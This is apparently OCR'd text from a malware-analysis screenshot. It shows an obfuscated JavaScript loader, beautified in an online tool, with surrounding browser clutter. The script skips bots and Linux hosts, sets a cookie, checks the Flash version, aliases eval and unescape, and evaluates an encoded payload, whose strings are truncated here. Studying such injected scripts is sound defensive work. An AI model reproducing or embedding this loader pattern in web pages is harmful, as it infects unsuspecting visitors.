 http://jsbeautifier.org/
Online JavaScript beautifier
x Cooxie 3 forms on page: Proxy: (none) Typed URLs Visited URLs Cache AutoFill Cookie: __utma=98784645.1445981869.1361949853.136783
Beautify, unpack or deobfuscate JavaScript and HTML, make JSON/JSONP readable, etc.
All of the source code is completely free and open, available on the github under MIT licence,
and we have a command-line version, python library and a node package as well.
Indent with 8 spaces
Remove all extra newlines
Wrap lines near 70 characters
Braces with control statement
HTML <style>, <script> formatting:
Add one indent level
Detect packers and obfuscators?
Keep array indentation?
Break lines on chained methods?
Space before conditional: "if(x)" / "if (x)"
Unescape printable chars encoded as \xNN or \uNNNN?
Use a simple textarea for code input?
Beautify JavaScript or HTML (ctrl-enter)
3 <script type="text/javascript">
4 var AvfqjND5 = navigator.userAgent.toLowerCase();
5 var RQjU1 = "1" + "1" + "1";
6 if (document.cookie.indexOf("jrvLa2=") == -1 && AvfqjND5.indexOf(
7 "linux") <= -1 && AvfqjND5.indexOf("bot") == -1 &&
8 AvfqjND5.indexOf("spider") == -1) {
9 var nkqEzU1 = deconcept.SWFObjectUtil.getPlayerVersion();
10 var expires = new Date();
11 expires.setTime(expires.getTime() + 24 * 60 * 60 *
12 1000);
13 RQjU1 = "0" + "0";
14 document.cookie = "jrvLa2=Yes;path=/;expires=" +
15 expires.toGMTString();
16 iDpe2 = "1";
17 delete iDpe2;
18 try {
19 iDpe2 += "0" + "0" + "0" + "0" + "0" + "0" +
20 "0" + "0" + "0";
21 } catch (e) {
22 var YOdwyoR1 = "1";
23 abts7 = eval
24 }
25 FFAS8 = unescape;
26 jhpAHo2 =
27 "9E748C83E00B6FBD8E6A50AD98093CAB96204084AC7E32A78F04648C882320F4C0622AD0C6622EDCD3615480973267C4530B689
28 qHattpT6 =
29 "function FjKi1(){owrVbdA4=Math.PI;LFrC6=Math.tan;LYdRkLk3=parseInt;GTdVe1='length';QIgxcNk1='test';vKSY
30 vsFmVIC8 = abts7(abts7);
31 vsFmVIC8(qHattpT6);
32 }
33
Beautify JavaScript or HTML (ctrl-enter)